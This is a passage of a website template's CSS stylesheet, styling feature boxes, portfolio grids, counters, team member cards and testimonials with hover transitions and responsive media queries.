		font-size: 20px;
	}
}

.feature-box .feature-overlay p {
	color: #cadef6;
	font-size: 14px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.feature-box .feature-overlay a {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.feature-box .feature-overlay i {
	position: absolute;
	top: 10px;
	right: 20px;
	font-size: 200px;
	color: #fff;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: -1;
}

@media (max-width: 575px) {
	.feature-box .feature-overlay i {
		font-size: 120px;
	}
}

.feature-box .feature-overlay .content {
	margin-bottom: -25px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.feature-box .feature-overlay:hover {
	background-color: rgba(12, 89, 219, 0.9);
}

.feature-box .feature-overlay:hover .content {
	margin-bottom: 0;
}

.feature-box .feature-overlay:hover a {
	opacity: 1;
}

.feature-box .feature-overlay:hover i {
	opacity: 0.1;
}

.feature-intro-video {
	position: relative;
}

.feature-intro-video .video-popup {
	height: 100px;
	width: 100px;
	color: #fff;
	background: #2A3260;
	text-align: center;
	line-height: 100px;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 2;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

@media (max-width: 575px) {
	.feature-intro-video .video-popup {
		width: 60px;
		height: 60px;
		line-height: 60px;
	}
}

.feature-intro-video .video-popup::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 2px solid #fff;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnBefore 1.8s linear infinite;
	animation: pulseBtnBefore 1.8s linear infinite;
}

.feature-intro-video .video-popup::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 2px solid #fff;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnAfter 1.5s linear infinite;
	animation: pulseBtnAfter 1.5s linear infinite;
}

.features-sub {
	padding: 60px 60px 70px;
	background: #006de8;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.features-sub {
		padding: 50px 40px;
	}
}

@media (max-width: 575px) {
	.features-sub {
		padding: 50px 30px;
	}
}

.features-sub .title {
	text-transform: capitalize;
	color: #fff;
	font-size: 30px;
	margin-bottom: 8px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.features-sub .title {
		font-size: 24px;
	}
}

.features-sub p {
	color: #fff;
	padding-bottom: 25px;
}

.features-sub .input-box input {
	background-color: transparent;
	border: 2px solid rgba(255, 255, 255, 0.3);
	width: 100%;
	padding-left: 30px;
	color: #fff;
	font-size: 14px;
	height: 65px;
}

.features-sub .input-box button {
	height: 65px;
	width: 100%;
	background: #005ec9;
	border: none;
	color: #fff;
	text-align: center;
	margin-top: 10px;
}

/*=======  Portfolio  =======*/
.portfolio-area.portfolio-area-shape {
	position: relative;
	z-index: 1;
}

.portfolio-area.portfolio-area-shape::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-image: url(../img/shape/portfolio-shape.png);
	background-size: cover;
	background-position: center;
	z-index: -1;
}

.portfolio-item {
	position: relative;
	z-index: 1;
}

.portfolio-item::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(16, 16, 40, 0)), color-stop(37%, #101028), to(#101028));
	background: -o-linear-gradient(rgba(16, 16, 40, 0) 0%, #101028 37%, #101028 100%);
	background: linear-gradient(rgba(16, 16, 40, 0) 0%, #101028 37%, #101028 100%);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
}

.portfolio-item .portfolio-img img {
	width: 100%;
}

.portfolio-item .portfolio-content {
	position: absolute;
	left: 50px;
	bottom: 50px;
	right: 50px;
	z-index: 2;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item .portfolio-content {
		left: 30px;
		right: 30px;
		bottom: 30px;
	}
}

@media (max-width: 767px) {
	.portfolio-item .portfolio-content {
		left: 30px;
		right: 30px;
		bottom: 30px;
	}
}

.portfolio-item .portfolio-content .category {
	color: #fff;
	font-weight: 700;
}

.portfolio-item .portfolio-content .title {
	font-size: 26px;
	color: #fff;
	line-height: 36px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item .portfolio-content .title {
		font-size: 22px;
	}
}

@media (max-width: 767px) {
	.portfolio-item .portfolio-content .title {
		font-size: 22px;
	}
}

.portfolio-item .portfolio-link {
	position: absolute;
	right: -50px;
	bottom: -50px;
	background-color: #fff;
	color: #2A3260;
	font-size: 20px;
	height: 60px;
	width: 60px;
	text-align: center;
	line-height: 62px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item .portfolio-link {
		bottom: -30px;
		right: -30px;
		height: 50px;
		width: 50px;
		line-height: 52px;
	}
}

@media (max-width: 767px) {
	.portfolio-item .portfolio-link {
		bottom: -30px;
		right: -30px;
		height: 50px;
		width: 50px;
		line-height: 52px;
	}
}

.portfolio-item:hover::before {
	opacity: 0.8;
	visibility: visible;
}

.portfolio-item:hover .portfolio-content {
	opacity: 1;
	visibility: visible;
}

.portfolio-item-two {
	color: #81a3bb;
}

.portfolio-item-two .portfolio-img {
	background-size: cover;
	background-position: center;
	width: 100%;
	height: 250px;
	background-color: #ddd;
}

.portfolio-item-two .portfolio-content {
	padding: 40px 40px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(60, 110, 203, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(60, 110, 203, 0.1);
	background-color: #fff;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item-two .portfolio-content {
		padding: 30px 25px;
	}
}

@media (max-width: 575px) {
	.portfolio-item-two .portfolio-content {
		padding: 30px;
	}
}

.portfolio-item-two .portfolio-content .category {
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #2A3260;
	letter-spacing: 2px;
	padding-bottom: 5px;
}

.portfolio-item-two .portfolio-content .title {
	font-size: 24px;
	margin-bottom: 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item-two .portfolio-content .title {
		size-size: 22px;
	}
}

@media (max-width: 575px) {
	.portfolio-item-two .portfolio-content .title {
		font-size: 20px;
	}
}

.portfolio-item-two .portfolio-content .title a {
	color: #002249;
}

.portfolio-item-three {
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.portfolio-item-three img {
	width: 100%;
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.portfolio-item-three::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background-color: #002249;
	opacity: 0.4;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.portfolio-item-three .post-content {
	position: absolute;
	left: 40px;
	bottom: 40px;
	right: 40px;
	z-index: 3;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	max-height: 95px;
	overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item-three .post-content {
		left: 25px;
		bottom: 30px;
		right: 25px;
	}
}

@media (max-width: 575px) {
	.portfolio-item-three .post-content {
		left: 25px;
		bottom: 30px;
		right: 25px;
	}
}

.portfolio-item-three .post-content .cat {
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.portfolio-item-three .post-content .title {
	font-size: 24px;
	padding-top: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item-three .post-content .title {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.portfolio-item-three .post-content .title {
		font-size: 20px;
	}
}

.portfolio-item-three .post-content .title a {
	color: #fff;
}

.portfolio-item-three .portfolio-link {
	color: #fff;
	font-size: 30px;
	position: absolute;
	line-height: 1;
	bottom: 20px;
	left: 40px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
	z-index: 4;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.portfolio-item-three .portfolio-link {
		left: 25px;
	}
}

@media (max-width: 575px) {
	.portfolio-item-three .portfolio-link {
		left: 25px;
	}
}

.portfolio-item-three:hover img {
	-webkit-transform: scale(1.2) rotate(5deg);
	-ms-transform: scale(1.2) rotate(5deg);
	transform: scale(1.2) rotate(5deg);
}

.portfolio-item-three:hover .post-content {
	bottom: calc( 100% - 130px );
}

.portfolio-item-three:hover::before {
	opacity: 0.9;
	background-color: #2A3260;
}

.portfolio-item-three:hover .portfolio-link {
	bottom: 40px;
	visibility: visible;
	opacity: 1;
}

.portfolio-arrow,
.portfolio-arrow-two {
	text-align: right;
}

.portfolio-arrow .slick-arrow,
.portfolio-arrow-two .slick-arrow {
	height: 60px;
	width: 60px;
	text-align: center;
	line-height: 58px;
	border-radius: 50%;
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
	border: 2px solid #2A3260;
	cursor: pointer;
}

.portfolio-arrow .slick-arrow.next,
.portfolio-arrow-two .slick-arrow.next {
	background-color: #fff;
	color: #2A3260;
	margin-left: 15px;
	border-color: #fff;
}

.portfolio-arrow-two .slick-arrow {
	border-color: #ededed;
	color: #2A3260;
}

.portfolio-arrow-two .slick-arrow.next {
	background-color: #2A3260;
	color: #fff;
	margin-left: 15px;
	border-color: #fff;
}

.portfolio-slider-three .slick-arrow {
	position: absolute;
	top: 54%;
	height: 70px;
	width: 70px;
	text-align: center;
	line-height: 70px;
	z-index: 99;
	background-color: transparent;
	border-radius: 50%;
	border: 2px solid #f4f8ff;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	color: #2A3260;
}

.portfolio-slider-three .slick-arrow.prev {
	left: -70px;
}

.portfolio-slider-three .slick-arrow.next {
	right: -70px;
}

.portfolio-area.portfolio-mt-negative {
	margin-top: -511px;
	position: relative;
	z-index: 2;
	padding-bottom: 90px;
}

/*======= Portfolio Details =======*/
.case-details-area .case-details-thumb {
	position: relative;
	z-index: 1;
}

.case-details-area .case-live {
	-webkit-box-shadow: 0px 8px 16px 0px rgba(0, 26, 55, 0.3);
	box-shadow: 0px 8px 16px 0px rgba(0, 26, 55, 0.3);
	position: absolute;
	background: #fff;
	top: 20px;
	right: 20px;
	padding: 45px 0px 45px 40px;
}

@media (max-width: 767px) {
	.case-details-area .case-live {
		left: 0;
		top: 0px;
		position: unset;
	}
}

@media (max-width: 575px) {
	.case-details-area .case-live .case-live-item-area {
		margin: 0;
	}
}

.case-details-area .case-live .case-live-item-area .case-live-item {
	padding-left: 30px;
	padding-right: 40px;
	position: relative;
}

@media (max-width: 575px) {
	.case-details-area .case-live .case-live-item-area .case-live-item {
		padding-bottom: 20px;
	}
}

.case-details-area .case-live .case-live-item-area .case-live-item .title {
	font-size: 20px;
}

.case-details-area .case-live .case-live-item-area .case-live-item span {
	font-size: 14px;
	color: #81a3bb;
}

.case-details-area .case-live .case-live-item-area .case-live-item i {
	position: absolute;
	top: 2px;
	left: 0;
	font-size: 20px;
	color: #2A3260;
}

.case-details-area .case-live .case-live-btn {
	margin-right: 40px;
	margin-top: 37px;
}

.case-details-area .case-details-content .case-details-case {
	position: relative;
}

.case-details-area .case-details-content .case-details-case img {
	position: absolute;
	left: 0;
	top: 5px;
}

@media (max-width: 767px) {
	.case-details-area .case-details-content .case-details-case img {
		position: unset;
		margin-bottom: 20px;
	}
}

.case-details-area .case-details-content .case-details-case p {
	padding-left: 265px;
}

@media (max-width: 767px) {
	.case-details-area .case-details-content .case-details-case p {
		padding-left: 0;
	}
}

.case-details-area .case-content-2 .title {
	font-size: 24px;
	padding-top: 13px;
	padding-bottom: 14px;
}

.case-details-area .case-video-thumb {
	position: relative;
}

.case-details-area .case-video-thumb a {
	height: 120px;
	width: 120px;
	border-radius: 50%;
	text-align: center;
	line-height: 120px;
	background: #2A3260;
	font-size: 24px;
	color: #fff;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
	.case-details-area .case-video-thumb a {
		height: 80px;
		width: 80px;
		line-height: 80px;
	}
}

.case-details-area .case-video-thumb a::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 1px solid #2A3260;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnBefore 1.8s linear infinite;
	animation: pulseBtnBefore 1.8s linear infinite;
}

.case-details-area .case-video-thumb a::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	border: 1px solid #2A3260;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation: pulseBtnAfter 1.5s linear infinite;
	animation: pulseBtnAfter 1.5s linear infinite;
}

.case-details-area .case-next-prev {
	position: relative;
}

.case-details-area .case-next-prev .case-prev span {
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #69a1bb;
}

.case-details-area .case-next-prev .case-prev .title {
	font-size: 28px;
}

@media (max-width: 767px) {
	.case-details-area .case-next-prev .case-prev .title {
		font-size: 20px;
	}
}

.case-details-area .case-next-prev .case-next span {
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #69a1bb;
}

.case-details-area .case-next-prev .case-next .title {
	font-size: 28px;
}

@media (max-width: 767px) {
	.case-details-area .case-next-prev .case-next .title {
		font-size: 20px;
	}
}

/*=======  Counter  =======*/
.counter-box {
	text-align: center;
	padding: 35px;
	border: 3px solid rgba(255, 255, 255, 0.1);
}

.counter-box .icon {
	height: 75px;
	width: 75px;
	font-size: 30px;
	color: #fff;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: #2A3260;
	border-radius: 50%;
	margin-bottom: 20px;
}

.counter-box .counter {
	display: block;
	line-height: 1;
	font-family: "GilroyBold";
	color: #fff;
	font-size: 70px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.counter-box .counter {
		font-size: 50px;
	}
}

@media (max-width: 991px) {
	.counter-box .counter {
		font-size: 52px;
	}
}

.counter-box .title {
	color: #fff;
	font-family: "Karla", sans-serif;
	margin-top: 15px;
	font-size: 18px;
	letter-spacing: -1px;
}

.counter-box.color-1 .icon {
	background-color: #00978e;
}

.counter-box.color-2 .icon {
	background-color: #fbb81b;
}

.counter-box.color-3 .icon {
	background-color: #ef452e;
}

.counter-box-two {
	border-radius: 5px;
	background: transparent;
	border: 2px solid rgba(255, 255, 255, 0.5);
	-webkit-box-shadow: 0px 3px 30px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 3px 30px rgba(0, 0, 0, 0.07);
	padding: 25px 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.counter-box-two {
		padding: 25px;
	}
}

@media (min-width: 576px) and (max-width: 767px) {
	.counter-box-two {
		padding: 25px;
	}
}

@media (max-width: 575px) {
	.counter-box-two {
		padding: 40px;
		text-align: center;
	}
}

.counter-box-two .counter-wrap {
	font-size: 55px;
	line-height: 1;
	color: #fff;
	margin-bottom: 5px;
	font-family: "GilroyBold";
	font-weight: 700;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.counter-box-two .counter-wrap {
		font-size: 45px;
	}
}

@media (max-width: 767px) {
	.counter-box-two .counter-wrap {
		font-size: 45px;
	}
}

.counter-box-two .counter-wrap sup {
	font-family: "Karla", sans-serif;
}

.counter-box-two .title {
	color: #fff;
	font-weight: 700;
	font-size: 18px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.counter-box-two .title {
		font-size: 16px;
	}
}

@media (max-width: 767px) {
	.counter-box-two .title {
		font-size: 16px;
	}
}

.counter-box-three .counter-wrap {
	font-size: 55px;
	font-weight: 500;
	color: #2A3260;
	font-family: "GilroyBold";
	line-height: 1;
}

.counter-box-three .title {
	font-size: 18px;
	color: #232323;
	display: block;
	font-weight: 700;
	margin: 15px 0 15px;
	line-height: 1.3;
}

.counter-box-three p {
	font-size: 15px;
	padding-right: 30px;
}

.counter-box-four {
	border: 2px solid #e3eeff;
	padding: 34px 38px;
	position: relative;
	z-index: 10;
	overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.counter-box-four {
		padding: 30px 25px;
	}
}

.counter-box-four .counter-wrap {
	font-size: 50px;
	font-weight: 500;
	color: #2A3260;
	font-family: "GilroyBold";
	line-height: 1;
	position: relative;
	margin-bottom: 5px;
}

.counter-box-four .counter-wrap::after {
	content: "+";
	font-size: 16px;
	line-height: 1;
	right: 5px;
}

.counter-box-four .title {
	font-size: 14px;
	font-weight: 700;
}

.counter-box-four p {
	font-size: 14px;
	padding-top: 15px;
}

.counter-box-four i {
	font-size: 120px;
	position: absolute;
	top: 10px;
	right: 15px;
	color: #f6fbff;
	z-index: -1;
}

.counter-box-five {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.counter-box-five .icon {
	font-size: 50px;
	line-height: 1;
	color: #fff;
	margin-right: 30px;
}

.counter-box-five .counter {
	color: #fff;
	font-size: 50px;
	line-height: 1;
	font-weight: 700;
	font-family: "GilroyBold";
	margin-bottom: 5px;
}

.counter-box-five .counter::after {
	content: "+";
	font-size: 16px;
	margin-left: 5px;
}

.counter-box-five .title {
	font-size: 14px;
	font-weight: 700;
	text-transform: capitalize;
	color: #fff;
	opacity: 0.6;
	font-family: "Karla", sans-serif;
}

.piechart-box {
	height: 230px;
	width: 230px;
	position: relative;
	z-index: 1;
	margin-left: auto;
	margin-right: auto;
}

.piechart-box .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: #2A3260;
	line-height: 1;
	font-size: 70px;
}

.piechart-box .counter {
	position: absolute;
	color: #f2f8ff;
	z-index: -1;
	font-size: 70px;
	bottom: 50px;
	width: 100%;
	text-align: center;
	line-height: 1;
	font-weight: 700;
	font-family: "GilroyBold";
}

.counter-section-two {
	background-size: cover;
	background-position: center;
	background-image: url(../img/video-bg.jpg);
	padding: 100px 0 50px;
}

.faq-counter-boxes-two.row {
	margin-left: -40px;
	margin-right: -40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.faq-counter-boxes-two.row {
		margin-left: -20px;
		margin-right: -20px;
	}
}

@media (max-width: 767px) {
	.faq-counter-boxes-two.row {
		margin-left: -20px;
		margin-right: -20px;
	}
}

.faq-counter-boxes-two.row > [class*=col-] {
	padding-right: 40px;
	padding-left: 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.faq-counter-boxes-two.row > [class*=col-] {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width: 767px) {
	.faq-counter-boxes-two.row > [class*=col-] {
		padding-left: 20px;
		padding-right: 20px;
	}
}

.faq-counter-boxes-two .counter-box-two {
	margin-top: 80px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.faq-counter-boxes-two .counter-box-two {
		margin-top: 40px;
	}
}

@media (max-width: 767px) {
	.faq-counter-boxes-two .counter-box-two {
		margin-top: 40px;
	}
}

@media (max-width: 575px) {
	.faq-counter-boxes-two .counter-box-two {
		margin-top: 30px;
	}
}

.counter-faq-section-one {
	padding-top: 120px;
	padding-bottom: 250px;
	position: relative;
	z-index: 1;
}

.counter-faq-section-one .map-image {
	position: absolute;
	z-index: -1;
	right: 100px;
	top: 140px;
	opacity: 0.1;
}

/*=======  Team  =======*/
.team-member {
	text-align: center;
	-webkit-filter: drop-shadow(0px 3px 20px rgba(0, 0, 0, 0.06));
	filter: drop-shadow(0px 3px 20px rgba(0, 0, 0, 0.06));
}

.team-member .member-photo {
	position: relative;
	z-index: 1;
}

.team-member .member-photo img {
	border-radius: 5px;
}

.team-member .member-photo .social-icon {
	position: absolute;
	bottom: 0;
	z-index: 2;
	left: 0;
	width: 100%;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
	text-align: center;
}

.team-member .member-photo .social-icon a {
	width: 36px;
	height: 36px;
	margin: 0px 5px;
	line-height: 36px;
	color: #2A3260;
	text-align: center;
	background-color: #fff;
	border-radius: 50%;
	font-size: 15px;
}

.team-member .member-photo .social-icon a:hover {
	background-color: #2A3260;
	color: #fff;
}

.team-member:hover .social-icon {
	bottom: 20px;
	opacity: 1;
	visibility: visible;
}

.team-member .team-content {
	background-color: #fff;
	padding: 30px;
}

.team-member .team-content .name {
	font-size: 20px;
	margin-bottom: 5px;
}

.team-member .team-content .name a {
	color: #232323;
}

.team-member .team-content .name a:hover {
	color: #2A3260;
}

.team-member .team-content .position {
	line-height: 1;
}

.team-member-two {
	position: relative;
}

.team-member-two img {
	width: 100%;
	border-radius: 5px;
}

.team-member-two .team-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	border-radius: 6px;
	background: #2A3260;
	text-align: center;
	padding: 25px 0px;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.team-member-two .team-content .social-icon {
	margin-bottom: 10px;
}

.team-member-two .team-content .social-icon a {
	font-size: 15px;
	color: #fff;
	margin: 0 7px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.team-member-two .team-content .name {
	font-size: 24px;
	text-transform: capitalize;
	margin-bottom: 5px;
}

@media (max-width: 575px) {
	.team-member-two .team-content .name {
		font-size: 22px;
	}
}

.team-member-two .team-content .name a {
	color: #fff;
}

.team-member-two .team-content .position {
	font-size: 14px;
	color: #9cbef7;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 3px;
}

@media (max-width: 575px) {
	.team-member-two .team-content .position {
		letter-spacing: 2px;
	}
}

.team-member-two:hover .team-content {
	left: 20px;
	bottom: -20px;
	opacity: 1;
}

@media (max-width: 575px) {
	.team-member-two:hover .team-content {
		left: 15px;
	}
}

.team-member-three {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.team-member-three .member-inner {
	position: relative;
	padding-bottom: 60px;
}

.team-member-three img {
	border: 10px solid #fff;
}

.team-member-three .team-content {
	position: absolute;
	right: 0;
	bottom: 0px;
	width: 90%;
	background: #fff;
	padding-top: 20px;
	padding-bottom: 23px;
	padding-left: 40px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
}

.team-member-three .name {
	font-size: 24px;
}

.team-member-three .name a {
	color: #002249;
}

.team-member-three .position {
	color: #2A3260;
	font-weight: 700;
	padding-top: 9px;
}

.team-member-four .member-photo {
	position: relative;
	margin-bottom: 35px;
}

.team-member-four .member-photo::before {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	border-radius: 50%;
	top: 0;
	left: 0;
	z-index: 5;
	border-left: 5px solid #2A3260;
	border-bottom: 5px solid #2A3260;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}

.team-member-four .member-photo img {
	border: 15px solid #fff;
	border-radius: 50%;
	width: 100%;
}

.team-member-four:hover .member-photo::before {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.team-member-four .member-content .title {
	font-size: 24px;
}

.team-member-four .member-content .title a {
	color: #002249;
}

.team-member-four .member-content .position {
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #2A3260;
	padding-top: 6px;
	padding-bottom: 15px;
}

.team-slider-two-arrow {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: -155px;
	position: relative;
	z-index: 2;
	margin-top: 100px;
}

.team-slider-two-arrow .slick-arrow {
	height: 80px;
	width: 80px;
	background: #fff;
	text-align: center;
	line-height: 80px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(132, 190, 255, 0.1);
	cursor: pointer;
	font-size: 20px;
	position: relative;
}

.team-slider-two-arrow .slick-arrow.next::before {
	position: absolute;
	content: "";
	width: 2px;
	height: 50px;
	left: -1px;
	bottom: -12%;
	background: #e9f1ff;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.team-area.team-section-extra-padding {
	padding-top: 120px;
	padding-bottom: 300px;
}

.team-area.team-with-shape-two {
	position: relative;
	z-index: 2;
}

.team-area.team-with-shape-two::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 480px;
	z-index: -1;
	background-size: cover;
	background-position: center;
	background-image: url(../img/shape/team-bg.jpg);
}

/*=======  Team Join  =======*/
.team-join {
	margin-top: -180px;
	position: relative;
	z-index: 99;
}

.team-join .join-bg {
	background: #dcecff;
	border-radius: 30px;
	padding: 120px 160px 0;
}

@media (max-width: 1199px) {
	.team-join .join-bg {
		padding: 120px 100px 0;
	}
}

@media (max-width: 991px) {
	.team-join .join-bg {
		padding: 120px 60px 0;
	}
}

@media (max-width: 767px) {
	.team-join .join-bg {
		padding: 100px 60px 0;
	}
}

@media (max-width: 575px) {
	.team-join .join-bg {
		padding: 80px 20px;
	}
}

.team-join .join-bg .team-join-title span {
	font-size: 14px;
	font-weight: 700;
	color: #2A3260;
	position: relative;
}

.team-join .join-bg .team-join-title span::before {
	position: absolute;
	content: "";
	right: -100px;
	top: 10px;
	height: 2px;
	width: 70px;
	background: #2A3260;
}

.team-join .join-bg .team-join-title .title {
	font-size: 60px;
	padding-top: 20px;
}

@media (max-width: 1199px) {
	.team-join .join-bg .team-join-title .title {
		font-size: 46px;
	}
}

@media (max-width: 767px) {
	.team-join .join-bg .team-join-title .title {
		font-size: 46px;
	}
}

@media (max-width: 575px) {
	.team-join .join-bg .team-join-title .title {
		font-size: 32px;
	}
}

.team-join .join-bg .team-join-thumb {
	margin-bottom: -6px;
}

/*=======  Team Details  =======*/
.team-details-content {
	padding-left: 50px;
}

@media (max-width: 1199px) {
	.team-details-content {
		padding-left: 0;
	}
}

.team-details-content .title {
	font-size: 34px;
	padding-bottom: 5px;
}

@media (max-width: 575px) {
	.team-details-content .title {
		font-size: 24px;
	}
}

.team-details-content span {
	font-weight: 700;
	color: #2A3260;
	padding-bottom: 24px;
}

.team-details-content p {
	color: #81a3bb;
}

.team-details-content ul {
	margin-top: 35px;
}

.team-details-content ul li {
	display: inline-block;
}

.team-details-content ul a {
	height: 60px;
	width: 60px;
	text-align: center;
	line-height: 60px;
	border-radius: 50%;
	background: #f5faff;
	color: #81a3bb;
	margin-right: 8px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.team-details-content ul a:hover {
	background-color: #2A3260;
	color: #fff;
}

@media (max-width: 575px) {
	.team-details-content ul a {
		height: 40px;
		width: 40px;
		line-height: 40px;
		font-size: 12px;
	}
}

/*=======  Testimonials  =======*/
.testimonial-box p {
	padding: 45px 35px;
	border-top: 3px solid #2A3260;
	background-color: #fff;
	border-radius: 0 0 5px 5px;
}

@media (max-width: 575px) {
	.testimonial-box p {
		padding: 30px;
	}
}

.testimonial-box .author {
	margin-top: 30px;
	padding-left: 20px;
}

.testimonial-box .author .desc {
	margin-left: 10px;
}

.testimonial-box .author .desc h6 {
	font-size: 16px;
	color: #232323;
	margin-bottom: 10px;
}

.testimonial-box.color-1 p {
	border-color: #006de8;
}

.testimonial-box.color-2 p {
	border-color: #00978e;
}

.testimonial-box.color-3 p {
	border-color: #ef452e;
}

.testimonial-box-two {
	padding-top: 35px;
}

.testimonial-box-two .testimonial-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
